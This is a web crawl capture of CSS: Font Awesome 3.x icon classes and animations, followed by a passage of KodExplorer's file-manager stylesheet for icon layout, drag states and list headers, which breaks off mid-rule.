.nav-list [class*=" icon-"] {
  line-height: inherit;
}
/* EXTRAS
 * -------------------------- */
/* Stacked and layered icon */
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.icon-stack .icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
/* Animated rotating icon */
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
/* Prevent stack and spinners from being taken inline when inside a link */
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.icon-flip-vertical:before {
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
  display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-alt:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-empty:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-ok:before {
  content: "\f00c";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-zoom-in:before {
  content: "\f00e";
}
.icon-zoom-out:before {
  content: "\f010";
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-alt:before {
  content: "\f016";
}
.icon-time:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download-alt:before {
  content: "\f019";
}
.icon-download:before {
  content: "\f01a";
}
.icon-upload:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-indent-left:before {
  content: "\f03b";
}
.icon-indent-right:before {
  content: "\f03c";
}
.icon-facetime-video:before {
  content: "\f03d";
}
.icon-picture:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-share:before {
  content: "\f045";
}
.icon-check:before {
  content: "\f046";
}
.icon-move:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-sign:before {
  content: "\f055";
}
.icon-minus-sign:before {
  content: "\f056";
}
.icon-remove-sign:before {
  content: "\f057";
}
.icon-ok-sign:before {
  content: "\f058";
}
.icon-question-sign:before {
  content: "\f059";
}
.icon-info-sign:before {
  content: "\f05a";
}
.icon-screenshot:before {
  content: "\f05b";
}
.icon-remove-circle:before {
  content: "\f05c";
}
.icon-ok-circle:before {
  content: "\f05d";
}
.icon-ban-circle:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064";
}
.icon-resize-full:before {
  content: "\f065";
}
.icon-resize-small:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-sign:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye-open:before {
  content: "\f06e";
}
.icon-eye-close:before {
  content: "\f070";
}
.icon-warning-sign:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder-close:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-resize-vertical:before {
  content: "\f07d";
}
.icon-resize-horizontal:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-sign:before {
  content: "\f081";
}
.icon-facebook-sign:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-up-alt:before {
  content: "\f087";
}
.icon-thumbs-down-alt:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-empty:before {
  content: "\f08a";
}
.icon-signout:before {
  content: "\f08b";
}
.icon-linkedin-sign:before {
  content: "\f08c";
}
.icon-pushpin:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-signin:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-sign:before {
  content: "\f092";
}
.icon-upload-alt:before {
  content: "\f093";
}
.icon-lemon:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096";
}
.icon-bookmark-empty:before {
  content: "\f097";
}
.icon-phone-sign:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-right:before {
  content: "\f0a4";
}
.icon-hand-left:before {
  content: "\f0a5";
}
.icon-hand-up:before {
  content: "\f0a6";
}
.icon-hand-down:before {
  content: "\f0a7";
}
.icon-circle-arrow-left:before {
  content: "\f0a8";
}
.icon-circle-arrow-right:before {
  content: "\f0a9";
}
.icon-circle-arrow-up:before {
  content: "\f0aa";
}
.icon-circle-arrow-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-fullscreen:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-beaker:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-sign-blank:before {
  content: "\f0c8";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-sign:before {
  content: "\f0d3";
}
.icon-google-plus-sign:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-comment-alt:before {
  content: "\f0e5";
}
.icon-comments-alt:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-alt:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-food:before {
  content: "\f0f5";
}
.icon-file-text-alt:before {
  content: "\f0f6";
}
.icon-building:before {
  content: "\f0f7";
}
.icon-hospital:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-sign:before {
  content: "\f0fd";
}
.icon-plus-sign-alt:before {
  content: "\f0fe";
}
.icon-double-angle-left:before {
  content: "\f100";
}
.icon-double-angle-right:before {
  content: "\f101";
}
.icon-double-angle-up:before {
  content: "\f102";
}
.icon-double-angle-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-blank:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-close-alt:before {
  content: "\f114";
}
.icon-folder-open-alt:before {
  content: "\f115";
}
.icon-expand-alt:before {
  content: "\f116";
}
.icon-collapse-alt:before {
  content: "\f117";
}
.icon-smile:before {
  content: "\f118";
}
.icon-frown:before {
  content: "\f119";
}
.icon-meh:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard:before {
  content: "\f11c";
}
.icon-flag-alt:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-off:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-empty:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-sign-left:before {
  content: "\f137";
}
.icon-chevron-sign-right:before {
  content: "\f138";
}
.icon-chevron-sign-up:before {
  content: "\f139";
}
.icon-chevron-sign-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-horizontal:before {
  content: "\f141";
}
.icon-ellipsis-vertical:before {
  content: "\f142";
}
.icon-rss-sign:before {
  content: "\f143";
}
.icon-play-sign:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-sign-alt:before {
  content: "\f146";
}
.icon-check-minus:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-sign:before {
  content: "\f14a";
}
.icon-edit-sign:before {
  content: "\f14b";
}
.icon-external-link-sign:before {
  content: "\f14c";
}
.icon-share-sign:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-collapse:before {
  content: "\f150";
}
.icon-collapse-top:before {
  content: "\f151";
}
.icon-expand:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-by-alphabet:before {
  content: "\f15d";
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}
.icon-sort-by-attributes:before {
  content: "\f160";
}
.icon-sort-by-attributes-alt:before {
  content: "\f161";
}
.icon-sort-by-order:before {
  content: "\f162";
}
.icon-sort-by-order-alt:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-sign:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-sign:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stackexchange:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-sign:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-sign:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-sun:before {
  content: "\f185";
}
.icon-moon:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}


--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/skin/base/app_explorer.css?ver=1004.38
body_size: 7804
content:
/* power by kodexplorer ver 4.38(2019-02-25) [build 1551097124.0227] */
@import url('./fileIcon.css');
@import url('./common.css');
.select-container{position:absolute;cursor:default;width:0px;height:0px;border:1px solid #005ec9;background-color:#63acff;z-index:1000;opacity:0.5;filter:alpha(opacity=50);}.select-container:hover{cursor:default;}.file-draging{position:absolute;left:0;top:0px;z-index:1000;pointer-events:none;opacity:0.95;}.file-draging.file-list-icon,.file-draging.file-list-list,.file-draging.file-list-split{z-index:1000;overflow:visible;}.file-draging.file-list-icon div.file,.file-draging.file-list-list div.file,.file-draging.file-list-split div.file{clear:both;position:absolute;margin:0;transition:none !important;}.file-draging.file-list-icon div.file.handle_target,.file-draging.file-list-list div.file.handle_target,.file-draging.file-list-split div.file.handle_target{z-index:999;}.draggable-dragging{z-index:9999;clear:both !important;pointer-events:none;position:absolute !important;padding:5px;opacity:0.9;filter:alpha(opacity=90);background:#4285f4;border-radius:3px;color:#fff;box-shadow:3px 5px 15px rgba(0,0,0,0.2);font-size:1.15em;}.draggable-dragging .drag-number{display:none;}.draggable-dragging#drag-action-clear{box-shadow:none;color:#333;background:#def;}.draggable-dragging span{line-height:25px;padding-left:5px;padding-right:15px;}.draggable-dragging span .font-icon{display:inline-block;width:22px;height:22px;text-align:center;line-height:22px;color:#fff;font-size:1.0em;font-weight:800;margin-right:10px;border-radius:12px;}.draggable-dragging span .bg-default{background:#b9e0ff;color:#4285f4;}.draggable-dragging span .bg-ok{background:#6ee273;}.draggable-dragging span .bg-error{background:#FB2500;}.draggable-dragging span b{padding-right:15px;}.item-file-draging{opacity:0.5;filter:alpha(opacity=50);}.selectDragDraging .file-list-icon .file-select-drag-temp{transform:scale(1.1,1.1);}.file-continer{margin-bottom:40px;}.file-continer .file .filename .title.db-click-rename{cursor:text;}.file-continer .file .item-menu{display:none;position:absolute;right:4px;top:4px;width:14px;height:14px;box-sizing:content-box;text-align:center;border:1px solid #ddd;background:#fff;cursor:pointer;z-index:50;border-radius:2px;}.file-continer .file .item-menu:hover{border-color:#3399ff;background:#dff1ff;box-shadow:0 0 5px rgba(0,0,0,0.1);}.file-continer .file .item-menu:hover .cert{border-top-color:#3399ff;}.file-continer .file .item-menu .cert{margin-top:5px;margin-left:3px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid silver;}.file-continer .file .item-select{display:none;position:absolute;right:4px;top:4px;width:14px;height:14px;box-sizing:content-box;text-align:center;border:1px solid #ddd;background:#fff;cursor:pointer;z-index:50;border-radius:2px;padding:2px;left:5px;border-radius:50%;background:rgba(0,0,0,0.05);border:none;color:#fff;}.file-continer .file .item-select:hover{border-color:#3399ff;background:#dff1ff;box-shadow:0 0 5px rgba(0,0,0,0.1);}.file-continer .file .item-select:hover .cert{border-top-color:#3399ff;}.file-continer .file .item-select .cert{margin-top:5px;margin-left:3px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid silver;}.file-continer .file .item-select:hover{color:#fff;background:rgba(0,0,0,0.2);box-shadow:none;}.file-continer .file .item-select .item-check{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;font-size:18px;font-size:12px;text-shadow:none;}.file-continer .file .item-select .item-check:after{content:"\f00c";position:relative;top:-1px;}.file-continer .file.hover .item-menu,.file-continer .file.select .item-menu,.file-continer .file.file-select-drag-temp .item-menu{display:block;}.file-continer .file.hover .item-select,.file-continer .file.select .item-select,.file-continer .file.file-select-drag-temp .item-select{display:block;}.file-continer .file.select .item-select{color:#fff;background:#3b8cff;}.file-continer .file.file-not-exists{opacity:0.8;}.file-continer .file.file-not-exists .path-self-share{display:none;}.file-continer .file.file-not-exists:before{content:"已失效";z-index:999;font-size:12px;padding:2px 4px;background:#888;color:#fff;position:absolute;left:0px;top:4px;box-shadow:0 0 3px rgba(0,0,0,0.3);}.file-continer .file.file-not-exists .title{opacity:0.5;}.file-continer.file-list-split .file .item-menu{top:4px;right:4px;}.file-continer.file-list-split .file .item-select{top:4px;right:25px;left:auto;}.file-continer.file-list-list .file .item-menu{top:5px;right:5px;}.file-continer.file-list-list .file .item-select{top:5px;right:25px;left:auto;}.file-list-icon{padding:10px 20px 0 10px;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start;}.file-list-icon:after{width:82px;content:"";display:block;}.file-list-icon .flex-empty{width:75px;border:1px solid transparent;margin:0;margin-right:10px;margin-bottom:10px;visibility:hidden;height:0 !important;}.file-list-icon .meta-info{height:22.5px;width:22.5px;margin-right:6.75px;margin-top:-22.5px;position:absolute;right:0;}.file-list-icon .meta-info img{width:100%;height:100%;}.file-list-icon .file{color:#335;border:1px solid transparent;box-shadow:0px 0px 2px rgba(255,255,255,0);-webkit-transition:background 0.2s, border 0.2s, color 0.2s;-moz-transition:background 0.2s, border 0.2s, color 0.2s;-o-transition:background 0.2s, border 0.2s, color 0.2s;-ms-transition:background 0.2s, border 0.2s, color 0.2s;transition:background 0.2s, border 0.2s, color 0.2s;width:60px;height:75px;text-decoration:none;margin:0;margin-right:10px;margin-bottom:10px;overflow:hidden;float:left;}.file-list-icon .file .ico{-webkit-transition:all 0.168s;-moz-transition:all 0.168s;-o-transition:all 0.168s;-ms-transition:all 0.168s;transition:all 0.168s;}.file-list-icon .file.hover{border:1px solid #dedede;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#eeeeee');background-image:-webkit-linear-gradient(top,#fafafa,#eeeeee);background-image:-moz-linear-gradient(top,#fafafa,#eeeeee);background-image:-o-linear-gradient(top,#fafafa,#eeeeee);background-image:-ms-linear-gradient(top,#fafafa,#eeeeee);background-image:linear-gradient(top,#fafafa,#eeeeee);-pie-background:linear-gradient(to top,#fafafa,#eeeeee);border-radius:3px;}.file-list-icon .file .filename{width:60px;cursor:default;text-align:center;word-break:break-all;font-size:1.0em;margin:0 auto;line-height:1.5em;padding-bottom:5px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;}.file-list-icon .file .filename .textarea{position:absolute;font-size:1.0em;text-align:center;margin-left:-1px;margin-top:-3px;}.file-list-icon .file .filename #pathRenameTextarea,.file-list-icon .file .filename .newfile{width:60px;padding:0px 0 4px 0;margin-top:0px;overflow-y:hidden;border:1px solid #888;font-size:1.0em;text-align:center;line-height:1.5em;position:absolute;z-index:999;margin-top:2px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.file-list-icon .file .filename #pathRenameTextarea:focus,.file-list-icon .file .filename .newfile:focus{outline:none;}.file-list-icon .file.select,.file-list-icon .file.file-select-drag-temp{border:1px solid #d2d2d2;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='#d9d9d9');background-image:-webkit-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-moz-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-o-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-ms-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:linear-gradient(top,#f3f3f3,#d9d9d9);-pie-background:linear-gradient(to top,#f3f3f3,#d9d9d9);border-radius:3px;padding:0px;}.file-list-icon .file.file-icon-edit{overflow:visible;}.file-list-icon .file.file-icon-edit .filename{position:absolute;z-index:99;}.file-list-icon .file .ico{height:60px;width:60px;padding-top:4px;text-align:center;vertical-align:middle;display:table-cell;}.file-list-icon .file .ico img{height:100% \9;max-height:100%;max-width:100%;border-radius:5px;}.file-list-icon .file .ico.picture{background:none;width:50px;padding-left:5px;}.file-list-icon .file .ico.picture img{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2);width:100% \9;max-width:100%;border-radius:0px;position:relative;top:50%;transform:translateY(-50%);}.file-list-icon .file .ico.picture img.lazyload-ready{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}@media screen and (max-width:100000px){div.file-list-icon div.file{ display:inline-block;max-height:152px;vertical-align:top;float:none;height:auto;}}.context-menu-item.set-file-icon-size .box-size-smallx{font-size:0.9em;}.context-menu-item.set-file-icon-size .box-size-small{font-size:1.0em;}.context-menu-item.set-file-icon-size .box-size-default{font-size:1.15em;}.context-menu-item.set-file-icon-size .box-size-big{font-size:1.25em;}.context-menu-item.set-file-icon-size .box-size-bigx{font-size:1.35em;}#list-type-header{z-index:5;position:absolute;width:100%;top:85px;}#main-title{background:#fff;border-bottom:1px solid #e3e3e3;box-shadow:0 2px 10px rgba(0,0,0,0.06);-webkit-box-shadow:1px 2px 15px #dde;-moz-box-shadow:1px 2px 15px #dde;box-shadow:1px 2px 15px #dde;}#main-title div{cursor:pointer;overflow:hidden;}#main-title div span{float:right;margin-right:8px;margin-top:0px;}#main-title .filename,#main-title .filesize,#main-title .filetype,#main-title .filetime{float:left;cursor:pointer;overflow:hidden;line-height:25px;height:25px;border-right:1px solid #eee;padding-left:10px;margin-left:-10px;font-size:1.0em;color:#448;}#main-title .filename:hover,#main-title .filesize:hover,#main-title .filetype:hover,#main-title .filetime:hover{background:#eee;}#main-title .resize{float:left;width:20px;cursor:col-resize;margin-left:-10px;height:25px;z-index:9999;position:relative;}#main-title .current{background:rgba(0,0,0,0.8);}#main-title .filename{width:250px;padding-left:20px;margin-left:0px;}#main-title .filetype{width:80px;}#main-title .filesize{width:80px;text-align:right;padding-left:0px;padding-right:10px;}#main-title 